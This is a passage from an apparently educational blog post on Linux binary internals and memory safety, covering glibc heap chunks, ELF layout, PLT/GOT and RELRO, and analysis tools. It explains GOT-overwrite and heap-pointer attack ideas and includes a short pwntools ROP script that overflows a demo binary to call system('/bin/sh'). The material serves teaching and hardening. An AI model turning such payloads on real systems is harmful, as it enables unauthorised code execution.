the specific malloc implementation in glibc on Linux is called ptmalloc2, derived from Doug Lea’s dlmalloc. it’s not the only choice — there’s jemalloc (Firefox, FreeBSD), tcmalloc (Google), mimalloc (Microsoft), mempool allocators in some libraries — but ptmalloc2 is what 99% of Linux C programs use, and its data structures are what attackers target.
every allocation that ptmalloc2 gives you is wrapped in a chunk. a chunk is a fixed-format struct with a header followed by the bytes you asked for. the header sits immediately before the pointer that malloc returns to you. it looks roughly like this:
1
2
3
4
5
6
7
8
struct malloc_chunk {
    size_t       prev_size;   // size of previous chunk, if it's free
    size_t       size;        // size of this chunk, with 3 flag bits in the low 3 bits
    struct mc *  fd;          // forward pointer, used when chunk is free
    struct mc *  bk;          // backward pointer, used when chunk is free
    /* ... larger chunks have fd_nextsize and bk_nextsize ... */
    /* the user data sits here when the chunk is in-use */
};
when the chunk is in-use (you malloc’d it and haven’t freed it), only prev_size and size are used by the allocator — the rest of the struct is your data. when the chunk is free, the fd and bk pointers are used to link this chunk into a free list. this is the dual use of the same memory: while you own it, it’s your data; once you free it, it becomes allocator metadata. this dual use is critical to several exploit primitives.
the size field has three flag bits in its lower three bits, because chunks are aligned to 16 bytes, so the lower 4 bits of size are always zero and can be repurposed. one of those flags is PREV_INUSE: if set, the previous chunk is in use; if clear, the previous chunk is free and prev_size can be trusted. another is IS_MMAPPED: if set, this chunk came from a direct mmap syscall rather than the main heap. the third is NON_MAIN_ARENA, used for thread arenas.
let’s see chunks in real memory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>

int main(void) {
    char *a = malloc(8);
    char *b = malloc(8);
    char *c = malloc(8);

    uint64_t a_size = *(uint64_t*)(a - 8);
    uint64_t b_size = *(uint64_t*)(b - 8);

    printf("a = %p, b = %p, c = %p\n", (void*)a, (void*)b, (void*)c);
    printf("b - a = %ld bytes\n", b - a);
    printf("a's size field = 0x%lx  (size: %lu, PREV_INUSE: %lu)\n",
           a_size, a_size & ~7UL, a_size & 1);
    printf("b's size field = 0x%lx\n", b_size);
    return 0;
}
compile and run:
1
2
3
4
5
$ gcc -O0 heap_layout.c -o heap_layout && ./heap_layout
a = 0x55c8b21262a0, b = 0x55c8b21262c0, c = 0x55c8b21262e0
b - a = 32 bytes
a's size field = 0x21  (size: 32, PREV_INUSE: 1)
b's size field = 0x21
you asked for 8 bytes. you got chunks 32 bytes apart. that’s 8 bytes of header (the size field; the prev_size is unused while a is in use, so it folds into the previous chunk’s user data) plus 16 bytes of payload (rounded up from 8 to satisfy alignment) plus some bookkeeping. the size: 32 is the total chunk size; the PREV_INUSE: 1 flag tells the allocator that the chunk before this one is allocated.
here’s a clean diagram of the layout from a typical Linux heap analysis writeup:

next concept: free lists. when you free(a), the allocator doesn’t return the memory to the kernel. it keeps the chunk and adds it to a list of free chunks of similar size. next time you malloc something of that size, the allocator pops a chunk off the appropriate free list and hands it back. this is fast (no syscall) and locality-friendly (you get back the same memory you just freed, which is probably still in your CPU cache).
ptmalloc2 has several free lists, each tuned for a size range:
- tcache bins (glibc 2.26 and later): per-thread, very small chunks (up to 0x408 = 1032 bytes), maximum 7 chunks per bin. tcache is checked first on both malloc and free, so it’s fast. tcache is also weakly checked — for years it had no integrity guards at all, then glibc 2.32 added a “safe-linking” XOR to obfuscate pointers, and glibc 2.34 added more checks. for our purposes, tcache is where most modern heap exploitation happens.
- fastbins: singly-linked list of small chunks (up to 0x80 bytes), one bin per size class. LIFO behavior.
- small bins: doubly-linked, one bin per size class up to 0x400.
- large bins: doubly-linked, size-ordered.
- unsorted bin: a single list where recently-freed chunks land before being sorted into other bins.
when you free a chunk, ptmalloc2 picks the appropriate list based on size and adds the chunk. for tcache and fastbins, it stores the next pointer in the first 8 bytes of the chunk’s user data area (overwriting whatever your data was). this is where attacks come from: if an attacker can corrupt that first-8-bytes-of-freed-chunk pointer, they control which chunk malloc returns next, and that chunk’s address can be attacker-chosen.
last detail: when you free a chunk and the neighbor on either side is also free, ptmalloc2 may coalesce them — combine them into one larger free chunk — to fight fragmentation. this is why the prev_size field exists: when freeing a chunk whose previous neighbor is free, the allocator subtracts prev_size from the current chunk’s address to find the previous chunk’s header, and merges the two. corrupting prev_size corrupts coalescing. there’s an entire class of heap attacks (the “house of” series — house of force, house of lore, house of orange, house of einherjar, etc) that abuses one corner of this design or another.
you don’t need to remember every detail of every bin. you need three facts:
- malloc gives you a chunk that includes 8 bytes of header right before your pointer.
- when you free a chunk, the first 8 bytes of your data become a pointer into the next-free-chunk list.
- corrupting that pointer steers malloc to return attacker-chosen addresses.
we’ll see these abused concretely in the heap overflow and use-after-free sections.
ELF up close
we keep using the word ELF. now let’s open one up. an ELF binary is a file format with two views: a static view (what the linker built and what’s on disk) and a runtime view (how the kernel and dynamic linker arrange it in memory when you run it). the static view is described by sections. the runtime view is described by program headers (also called segments). the two views agree on what bytes are where; they disagree on how those bytes are grouped.
PBA Figure 2-1 lays out the structure in one image:

an ELF file starts with a fixed-size executable header. the very first bytes are the magic: 7f 45 4c 46, where 45 4c 46 is ASCII for “ELF” and 7f is a non-printing prefix that prevents accidental misidentification as a text file. tools like file use these bytes to recognize ELF in about three reads. after the magic, the header tells you the file class (32-bit or 64-bit), endianness, target architecture, entry point address, where the program header table lives, where the section header table lives, and a few other things. you can dump it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ readelf -h pipeline
ELF Header:
  Magic:    7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, little endian
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              EXEC (Executable file)
  Machine:                           Advanced Micro Devices X86-64
  Version:                           0x1
  Entry point address:               0x401060
  Start of program headers:          64 (bytes into file)
  Start of section headers:          13672 (bytes into file)
  Flags:                             0x0
  Size of this header:               64 (bytes)
  Size of program headers:           56 (bytes)
  Number of program headers:         13
  Size of section headers:           64 (bytes)
  Number of section headers:         31
Type: EXEC is a regular executable. you’ll also see DYN for shared libraries and for PIE executables (since they’re effectively shared objects with an entry point). REL is for object files (.o).
after the header come the program headers, also called segments. each program header is a struct describing one runtime memory mapping: where in the file the bytes are, what virtual address they should be mapped at, how big the on-disk range is, how big the in-memory range is (which can be larger, for BSS), what permissions, and the type. types include PT_LOAD (this segment gets mapped into memory), PT_INTERP (the path to the dynamic linker), PT_DYNAMIC (dynamic linking info), PT_GNU_STACK (whether the stack is executable; almost always not, on modern systems), and others.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ readelf -l pipeline | head -25
Elf file type is EXEC (Executable file)
Entry point 0x401060
There are 13 program headers, starting at offset 64

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  PHDR           0x0000000000000040 0x0000000000400040 0x0000000000400040
                 0x00000000000002d8 0x00000000000002d8  R      0x8
  INTERP         0x0000000000000318 0x0000000000400318 0x0000000000400318
                 0x000000000000001c 0x000000000000001c  R      0x1
      [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
  LOAD           0x0000000000000000 0x0000000000400000 0x0000000000400000
                 0x00000000000007a8 0x00000000000007a8  R      0x1000
  LOAD           0x0000000000001000 0x0000000000401000 0x0000000000401000
                 0x000000000000016d 0x000000000000016d  R E    0x1000
  LOAD           0x0000000000002000 0x0000000000402000 0x0000000000402000
                 0x000000000000010d 0x000000000000010d  R      0x1000
  LOAD           0x0000000000003000 0x0000000000403000 0x0000000000403000
                 0x0000000000000220 0x0000000000000228  RW     0x1000
each LOAD segment becomes one or more pages in the running process’s virtual memory. notice the flags: R is read-only, R E is read+execute (this is where .text lives), RW is read+write (this is where .data and .bss live). the kernel uses these flags to set up the page-table permissions we talked about in the virtual memory section. NX is enforced because the linker emitted R E for code segments and RW (no X) for data segments.
sections are the static view. they’re for the linker and for tools like debuggers and analyzers. one ELF file has dozens of sections, each with a name and a purpose:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
$ readelf -S pipeline | grep -v "NULL"
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 1] .interp           PROGBITS         0000000000400318  00000318
  [ 2] .note.gnu.property NOTE            0000000000400338  00000338
  [ 3] .note.gnu.build-id NOTE            0000000000400358  00000358
  [ 4] .note.ABI-tag     NOTE             000000000040037c  0000037c
  [ 5] .gnu.hash         GNU_HASH         00000000004003a0  000003a0
  [ 6] .dynsym           DYNSYM           00000000004003c0  000003c0
  [ 7] .dynstr           STRTAB           0000000000400468  00000468
  [ 8] .gnu.version      VERSYM           00000000004004ca  000004ca
  [ 9] .gnu.version_r    VERNEED          00000000004004e0  000004e0
  [10] .rela.dyn         RELA             0000000000400500  00000500
  [11] .rela.plt         RELA             0000000000400578  00000578
  [12] .init             PROGBITS         0000000000401000  00001000
  [13] .plt              PROGBITS         0000000000401020  00001020
  [14] .plt.got          PROGBITS         0000000000401060  00001060
  [15] .plt.sec          PROGBITS         0000000000401070  00001070
  [16] .text             PROGBITS         00000000004010a0  000010a0
  [17] .fini             PROGBITS         000000000040114c  0000114c
  [18] .rodata           PROGBITS         0000000000402000  00002000
  [19] .eh_frame_hdr     PROGBITS         0000000000402004  00002004
  [20] .eh_frame         PROGBITS         0000000000402048  00002048
  [21] .init_array       INIT_ARRAY       0000000000403e10  00002e10
  [22] .fini_array       FINI_ARRAY       0000000000403e18  00002e18
  [23] .dynamic          DYNAMIC          0000000000403e20  00002e20
  [24] .got              PROGBITS         0000000000403ff0  00002ff0
  [25] .got.plt          PROGBITS         0000000000404000  00003000
  [26] .data             PROGBITS         0000000000404018  00003018
  [27] .bss              NOBITS           0000000000404028  00003028
  [28] .comment          PROGBITS         0000000000404028  00003028
  ...
the ones that matter most for memory safety:
.text is your code. R-X at runtime. this is where every function the compiler produced lives.
.rodata is read-only data: string literals like "User logged in: %s", constant arrays, jump tables. R– at runtime.
.data is initialized global variables. RW- at runtime. if you write int counter = 5; outside any function, counter lives here.
.bss is uninitialized global variables. it’s NOBITS, meaning it takes zero space in the ELF file on disk — but at runtime, the kernel allocates real RW- pages, zeroed. when you declare int total; outside any function, total lives here and starts at 0. this is why your global ints come up as 0 even though you didn’t write them. that “guaranteed zero” treatment does not apply to local variables on the stack; we’ll get back to this in the uninitialized read section.
.plt and .got.plt are the Procedure Linkage Table and the Global Offset Table for procedures. they’re the indirection mechanism that lets your binary call functions in shared libraries. they get their own section.
.dynamic and .dynsym/.dynstr are the metadata the dynamic linker reads at startup to figure out which libraries to load and what symbols are needed.
.init and .fini are constructor and destructor code: things that run before main and after main returns. C++ static constructors get added here. .init_array and .fini_array are arrays of function pointers to run at init/fini.
.eh_frame is exception-handling metadata. for C++ exceptions and for stack unwinding in tools like backtrace().
one thing about how sections become segments: when the kernel loads a binary, it doesn’t load 30 sections individually. it loads the LOAD segments. inside one LOAD R E segment you might have .init, .plt, .text, .fini all packed together (they all need R-X). inside one LOAD RW segment you might have .data, .bss, and .got.plt. the section view is for tools; the segment view is what the kernel cares about.
now the question: why does .bss exist? why not put zero-initialized globals in .data and have the linker write a bunch of zeros into the file? because it would bloat the file. if you have a 10 MB zero-initialized array as a global, putting it in .data would add 10 MB to your binary. .bss is the linker saying “here are 10 MB worth of zeros; you, kernel, please supply them at load time.” the kernel does this with a zero-filled page mapping, which costs no disk space and very little RAM (the same zero page is shared across processes until somebody writes to it, at which point copy-on-write kicks in).
one more thing about ELF that we’ll come back to: a binary can be stripped of symbols. symbols are the human-readable names — process_user, safe_read, log_entry — that the linker and debugger use. they live in the .symtab and .strtab sections. if you strip a binary (strip pipeline), those sections are removed. the dynamic symbols in .dynsym stay (the dynamic linker needs them at runtime to resolve external calls), but the static ones go. you can see this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ nm pipeline | head -5
00000000004011a6 T process_user
0000000000401289 T safe_read
000000000040118a T log_entry
0000000000401136 T main
00000000004010a0 T _start

$ strip pipeline
$ nm pipeline 2>&1
nm: pipeline: no symbols

$ nm -D pipeline | head -5      # -D shows dynamic symbols, which survive strip
                 w __gmon_start__
                 U __libc_start_main@GLIBC_2.34
                 U printf@GLIBC_2.2.5
                 U strcpy@GLIBC_2.2.5
                 U fgets@GLIBC_2.2.5
stripped binaries are much harder to analyze. all the readable names become anonymous addresses. this is why malware is usually stripped. it’s also why the first step of binary analysis is often to recover names where possible — debug symbols, public function signatures from libraries, known crypto constants.
the PLT and GOT, lazy binding, and why RELRO exists
okay. this is the part that turns checksec output from a list of words into a mental model. read it once, then read it again, because every concept in here recurs throughout the rest of this post.
your code calls printf. printf lives in libc. libc is a shared library, loaded into a random address per ASLR. so your binary, sitting at a fixed address (or its own random PIE address) cannot have a hardcoded call 0x7f1234abcd00 instruction to reach printf, because the address won’t be right at runtime.
what’s a compiler supposed to emit, then? the obvious approach: emit call 0x0000000000000000, leave a hole, and let the dynamic linker patch in the real address at startup. this is called fix-up or relocation, and on the surface it works. but it has a serious problem: every call site that uses printf needs to be patched. if printf gets called from a hundred places in your binary, the dynamic linker has to walk through the code and edit a hundred bytes at startup. and editing the code section means the code section needs to be writable at startup, which contradicts NX (W^X), which says code is never writable. you can flip permissions back to R-X afterward with mprotect, but then code-section sharing across processes is broken (every process needed its own patches), and the disk cache benefit of memory-mapping is gone.
the solution: indirection. instead of patching every call site, the compiler emits all calls to printf as calls to a single stub in your binary. that stub looks up printf’s real address in a table and jumps there. the table is writable but the code isn’t. the dynamic linker only has to patch one location per library function: the table entry. the rest of your code stays read-only and shareable.
the stub is in the PLT (Procedure Linkage Table), a section of your binary at .plt. the table is in the GOT (Global Offset Table), specifically the slot in .got.plt that corresponds to that function. PBA Figure 2-2 draws this:

let’s see this in disassembly. the call to printf in your code becomes:
call 401040 <printf@plt> ; calls the PLT stub, not printf directly
and the PLT stub at 0x401040 looks like:
0000000000401040 <printf@plt>:
  401040: jmp    QWORD PTR [rip+0x2fc2]   ; jump to address stored at 0x404008
  401046: push   0x2                       ; push printf's reloc index
  40104b: jmp    401010 <_init+0x20>       ; jump to default PLT stub
three instructions. one indirect jump, one push, one direct jump. the indirect jump reads an 8-byte address from 0x404008 (which is a slot in .got.plt) and jumps there. on the first call to printf, that slot contains the address of the instruction right after it (0x401046), because the linker initialized it that way. so the indirect jump effectively falls through to push 0x2; jmp _init+0x20. that push and jump end up in the default PLT stub, which sets up arguments and calls the dynamic linker to resolve printf — find it in libc, get its real address, and write that address back into the GOT slot at 0x404008. then it jumps to that real address.
on the second call to printf, the GOT slot now contains the real printf address (whatever libc was loaded at). the indirect jump reads that address and goes straight to printf. no dynamic linker involvement. fast.
this is called lazy binding. symbols are resolved only when first called. it spreads the resolution cost across the program’s lifetime instead of taking a big hit at startup.
watch it happen yourself with gdb:
1
2
3
4
5
6
7
8
$ gdb -q ./pipeline
(gdb) start
(gdb) b printf
(gdb) info address printf
Symbol "printf" is a function at address 0x7f1234c12a30  # libc's real address

(gdb) x/xg 0x404008
0x404008:    0x00007f1234c12a30                        # same address now in GOT
after the first call to printf, the GOT slot contains libc’s real printf address. before the first call, it contained 0x401046 (the second instruction of the PLT stub).
now, the security relevance. the GOT is writable memory (specifically, .got.plt is RW at runtime, because the dynamic linker needs to write the resolved addresses into it). that means if an attacker can write to a GOT entry, every subsequent call to the corresponding function goes to the attacker’s chosen address. you write 0xdeadbeef into the GOT entry for printf? next call to printf jumps to 0xdeadbeef. game over.
this is what %n format string attacks (covered later) aim at — writing an attacker-chosen value to an attacker-chosen address. it’s also what heap overflows aim at when they reach the GOT region.
the mitigation: RELRO (Relocation Read-Only). RELRO comes in two flavors.
Partial RELRO is the default. the linker arranges .got to be read-only after relocation, but .got.plt (which the dynamic linker writes to during lazy binding) stays writable for the program’s lifetime. partial RELRO blocks attacks against the .got table for non-lazy-bound symbols (data and a few special-case functions) but leaves .got.plt exposed.
Full RELRO is what you should ship with. you enable it by passing -Wl,-z,relro,-z,now to the linker. this turns off lazy binding entirely — all symbols are resolved at process startup — and then the dynamic linker mprotects the entire GOT region to R– (read-only) before transferring control to your main. after that, any write to a GOT entry produces a SIGSEGV. format string attacks aiming at the GOT die immediately.
check what you have:
1
2
3
4
5
6
7
8
9
$ checksec --file=./pipeline
[*] '/home/user/pipeline'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    ...

$ gcc -Wl,-z,relro,-z,now pipeline.c -o pipeline_full
$ checksec --file=./pipeline_full
    RELRO:    Full RELRO
the trade with full RELRO: every shared library symbol gets resolved at startup, so program start is slower. for a long-running server, irrelevant. for a CLI tool that starts and exits in 10ms, you might feel it. for almost everything else, just turn it on.
last thing about the PLT/GOT. there’s also a .got (without .plt) section, used for global variables exposed by the program to other modules or imported from them. with partial RELRO, .got is read-only after startup. with full RELRO, both .got and .got.plt are read-only after startup. the partial-vs-full distinction is specifically about whether .got.plt stays writable.
the tools you should keep in your hand
okay. you now have a model of what a binary looks like on disk, what it looks like in memory, and how the CPU runs it. let’s go through the tools that let you look at all of those things. these are the tools every security person has open in some tab somewhere. by the end of the post, you’ll use most of them on the actual buggy code.
file tells you what a file is. it reads the first few bytes (called the “magic”) and matches them against a known list. it’s the fastest sanity check.
1
2
3
4
5
6
7
$ file pipeline
pipeline: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV),
          dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
          BuildID[sha1]=abc..., for GNU/Linux 3.2.0, not stripped

$ file /etc/hosts
/etc/hosts: ASCII text
ldd shows what shared libraries a dynamically-linked binary needs. as mentioned earlier, it does this by running the binary briefly with a trick environment variable, so don’t run it on untrusted binaries outside a sandbox. use readelf -d for a static answer.
1
2
3
4
$ ldd pipeline
    linux-vdso.so.1 (0x00007fff...)
    libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f1234...)
    /lib64/ld-linux-x86-64.so.2 (0x00007f1234...)
readelf is the structural inspector. it can dump every part of an ELF: the executable header (-h), program headers (-l), section headers (-S), dynamic info (-d), symbol table (-s), notes (-n), and more. it doesn’t run the binary; it just parses the format. it’s the safe way to inspect untrusted binaries.
1
2
3
4
5
6
7
8
9
10
11
$ readelf -d pipeline | head -10
Dynamic section at offset 0x2e20 contains 27 entries:
  Tag        Type                         Name/Value
 0x0000000000000001 (NEEDED)              Shared library: [libc.so.6]
 0x000000000000000c (INIT)                0x401000
 0x000000000000000d (FINI)                0x40114c
 0x0000000000000019 (INIT_ARRAY)          0x403e10
 0x000000000000001b (INIT_ARRAYSZ)        16 (bytes)
 0x000000000000001a (FINI_ARRAY)          0x403e18
 0x000000000000001c (FINI_ARRAYSZ)        8 (bytes)
 0x000000000000001e (FLAGS)               BIND_NOW
BIND_NOW in the FLAGS field means this binary was linked with full RELRO. you can read RELRO status this way without checksec.
nm lists symbols. by default it shows the static symbols (function and variable names from the program). nm -D shows dynamic symbols (the ones from shared libraries the program needs). a letter next to each symbol tells you its type: T is a defined text (code) symbol, U is undefined (the linker needs this from elsewhere), B is a BSS variable, D is a data variable, lowercase versions mean local.
1
2
3
4
5
6
$ nm pipeline | grep -E "^[0-9]"
0000000000404028 B __bss_start
00000000004011a6 T process_user
0000000000401289 T safe_read
000000000040118a T log_entry
0000000000401136 T main
strings extracts ASCII (or Unicode) strings of a minimum length from a binary. useful for spotting embedded passwords, URL templates, error messages that hint at functionality, hardcoded paths, etc.
1
2
3
$ strings pipeline | grep -E "User|token|Username"
User logged in: %s
Username:
strings is the first tool people run on malware. it tells you what fingerprintable content is sitting in .rodata without analysis.
objdump is the disassembler in your toolkit. objdump -d -M intel binary shows the disassembly of the executable sections. it has many other modes (-x for headers, -s for raw section bytes, -r for relocations). objdump uses a linear disassembly strategy: start at the beginning of .text, decode one instruction, advance, repeat. this means it can fall out of sync if it hits data interspersed with code, but for compiler-produced binaries it works almost perfectly. for trickier targets you’d use a recursive disassembler like IDA Pro, Binary Ninja, or the free Ghidra, which follows control flow and identifies functions more reliably.
1
2
3
4
5
6
7
8
$ objdump -d -M intel pipeline | sed -n '/<process_user>:/,/^$/p' | head -10
00000000004011a6 <process_user>:
  4011a6:  55                      push   rbp
  4011a7:  48 89 e5                mov    rbp,rsp
  4011aa:  48 83 ec 70             sub    rsp,0x70
  4011ae:  48 89 7d 98             mov    QWORD PTR [rbp-0x68],rdi
  4011b2:  89 75 94                mov    DWORD PTR [rbp-0x6c],esi
  4011b5:  89 55 90                mov    DWORD PTR [rbp-0x70],edx
the column on the left is the address. then the raw instruction bytes. then the decoded instruction. each instruction is variable-length on x86-64 (some are one byte, some are fifteen).
strace shows every system call a process makes. since a process can’t talk to the outside world without syscalls, this gives you a complete log of file I/O, network I/O, process spawning, etc.
1
2
3
4
5
6
7
$ strace -e trace=openat,read,write ./pipeline <<< "alice 1 5" 2>&1 | head
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
read(3, "ld.so-1.7.0..."..., 832) = 832
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF..."..., 832) = 832
write(1, "Username: ", 10)             = 10
read(0, "alice\n", 1024)               = 6
very useful for figuring out what an unfamiliar binary is doing. also useful for diagnosing “why is this process hanging” (usually a read or connect that won’t return).
ltrace is the same idea but for library calls (functions in shared libraries). less useful than strace because library functions are vast and varied, but excellent for catching things like strcmp("admin", input) calls in a CTF binary.
gdb is the debugger. it lets you run a binary with a controlled environment: set breakpoints, single-step instructions, examine memory and registers, modify memory, set watchpoints. it’s the most powerful tool in this list, and the one with the steepest learning curve. the minimum you need to know:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ gdb -q ./pipeline
(gdb) b main              # set a breakpoint at main
Breakpoint 1 at 0x401136
(gdb) run                 # start the program
(gdb) info registers      # show all CPU registers
(gdb) x/16x $rsp          # examine 16 hex words at the stack pointer
(gdb) x/16i $rip          # examine 16 instructions at the instruction pointer
(gdb) si                  # step one instruction
(gdb) ni                  # step over a call (next instruction at same level)
(gdb) c                   # continue until next breakpoint
(gdb) bt                  # backtrace: show stack of function calls
(gdb) p &buf              # print the address of the variable buf
(gdb) set *(int*)0x404008 = 0xdeadbeef    # modify memory
(gdb) q                   # quit
most security people use a gdb extension. pwndbg and GEF are the popular ones — they add nice formatting, automatic stack/heap display, ROP gadget search, heap-bin visualization, and many other things. install one:
1
2
$ git clone https://github.com/pwndbg/pwndbg ~/pwndbg
$ cd ~/pwndbg && ./setup.sh
now when you start gdb on a binary, you get a much richer view at every breakpoint, including registers, stack contents, code disassembly, and called function arguments.
checksec reports the security mitigations a binary was built with. it’s a wrapper around readelf that knows how to interpret specific flags. shipped with pwntools and with checksec.sh.
1
2
3
4
5
6
7
$ checksec --file=./pipeline
[*] '/home/user/pipeline'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
every line of that output now means something specific:
RELRO: Partial—.gotis read-only but.got.pltis writable; vulnerable to GOT overwrites of lazy-bound symbols.Stack: No canary found— no stack canaries are inserted; stack overflows are not detected beforeret.NX: NX enabled— stack and heap are not executable; injected shellcode in those regions won’t run.PIE: No PIE— the binary loads at a fixed address; gadget addresses are predictable across runs.
a hardened binary should have all four: Full RELRO, Canary found, NX enabled, PIE enabled.
ROPgadget is a tool for finding gadgets — short instruction sequences ending in ret — useful for ROP exploitation.
1
2
$ ROPgadget --binary ./pipeline | grep "pop rdi ; ret"
0x00000000004012a3 : pop rdi ; ret
we’ll use this in the stack overflow section.
valgrind is a dynamic analysis framework with a memory-checker called Memcheck as its default tool. it runs your program on a synthetic CPU that tracks the validity and initialization status of every byte. it finds uninitialized reads, out-of-bounds accesses, memory leaks, and double-frees. it’s slow (5-30x slowdown) but it doesn’t need a recompile.
1
2
3
4
5
6
$ valgrind --leak-check=full --track-origins=yes ./pipeline <<< "alice 1 5"
==12345== Memcheck, a memory error detector
==12345== Use of uninitialised value of size 4
==12345==    at 0x401289: process_user (pipeline.c:28)
==12345==  Uninitialised value was created by a stack allocation
==12345==    at 0x401189: process_user (pipeline.c:15)
note the line numbers: valgrind needs your binary compiled with -g for line-level reporting.
AddressSanitizer (ASan) is the modern alternative. instead of running on a synthetic CPU, ASan instruments your program at compile time to check every memory access. it uses a structure called shadow memory (one byte of shadow per 8 bytes of program memory) that tracks what’s valid, what’s a redzone, what’s freed. ASan is 2x slower than native and uses 3x the memory; valgrind is 20x slower. ASan also catches more (use-after-return, for example) and is more precise. you enable it with -fsanitize=address.
1
2
3
4
5
6
7
8
$ gcc -fsanitize=address -g pipeline.c -o pipeline_asan
$ ./pipeline_asan <<< "$(python3 -c 'print("A"*200)')"
=================================================================
==12345==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffd...
WRITE of size 88 at 0x7ffd... thread T0
    #0 in strcpy
    #1 in process_user pipeline.c:22
    #2 in main pipeline.c:55
three call stacks, line numbers, the precise byte that was bad, and the shadow memory state. this is the tool you run in your test suite.
there are siblings: MSan (MemorySanitizer) for uninitialized reads, UBSan (UndefinedBehaviorSanitizer) for integer overflows, signed shifts, null derefs, and other UB; TSan (ThreadSanitizer) for data races. they all use the same -fsanitize= flag with different options.
last on this list, but not least: pwntools. pwntools is a Python framework for writing exploits. it abstracts away the painful parts: packing addresses in little-endian, parsing ELF metadata, talking to a remote service over a socket, sending and receiving with various protocols, and a ton of helpers for shellcode generation, ROP chain building, format string fuzzing. an exploit that would be 200 lines of socket-and-bytes code in raw Python is about 30 lines in pwntools.
1
2
3
4
5
6
7
8
9
10
11
12
13
from pwn import *

elf = ELF('./pipeline')
io = process('./pipeline')
io.recvuntil(b'Username: ')

payload  = b'A' * 80                    # fill buf and saved rbp
payload += p64(0x4012a3)                # 'pop rdi; ret' gadget
payload += p64(0x402008)                # address of '/bin/sh' string
payload += p64(elf.symbols['system'])   # address of system()

io.sendline(payload)
io.interactive()                        # spawn a shell to the remote
we’ll see this kind of script written for real in the stack overflow section.
CVEs, advisories, and how to read a finding
before we touch bugs, you need to know how the world talks about them. when Gilfoyle says “CVE-2023-4966”, that’s not a serial number — it’s a coordinate in a public database. you’ll see hundreds of these in the rest of the post.
CVE stands for Common Vulnerabilities and Exposures. it’s a system run by MITRE (a US-government-funded nonprofit) that assigns unique identifiers to publicly-disclosed security vulnerabilities. when a researcher finds a bug in some product and reports it, the vendor or a CVE Numbering Authority (CNA) requests a CVE ID. the ID has the form CVE-YEAR-NUMBER, e.g. CVE-2023-4966 (CitrixBleed). there’s no semantic meaning to the number — it’s allocated sequentially.
